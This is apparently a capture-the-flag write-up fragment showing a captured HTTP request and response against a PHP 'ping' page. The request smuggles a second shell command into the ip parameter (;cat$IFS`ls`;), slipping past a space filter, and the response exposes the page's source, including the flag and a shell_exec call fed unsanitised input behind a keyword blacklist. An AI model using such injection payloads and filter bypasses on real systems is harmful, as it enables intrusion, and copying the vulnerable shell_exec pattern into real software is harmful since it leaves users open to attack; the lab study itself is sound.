 Raw 参数 头 Hex
GET /?ip=;cat$IFS`ls`; HTTP/1.1
Host: 183.129.189.60:10005
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://183.129.189.60:10005/?ip=21
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
完成
Raw 头 Hex Render
X-Powered-By: PHP/5.3.29
Vary: Accept-Encoding
Content-Length: 1474
Connection: close
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>I can ping you!</title>
<center>
<h2 style="margin-top: 300">听说php可以执行系统函数？我来康康<br></h2>
<form action="" method="get" >
<input type="text" name="ip" placeholder="Why not try bjut.edu.cn" required>
<button style="margin-left:20;" type="submit">确定</button>
</form>
<pre><?php
$flag = "GXY{1_sh0uld_ban_Icmp_4tFirst}";
?><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>I can ping you!</title>
<center>
<h2 style="margin-top: 300">听说php可以执行系统函数？我来康康<br></h2>
<form action="" method="get" >
<input type="text" name="ip" placeholder="Why not try bjut.edu.cn" required>
<button style="margin-left:20;" type="submit">确定</button>
</form>
<?php
if(isset($_GET['ip'])){
$ip = $_GET['ip'];
if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
}
else if(preg_match("/ /", $ip)){
die("fxck your space!");
}
else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
}
else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "<pre>";
? < + > 输入搜索字词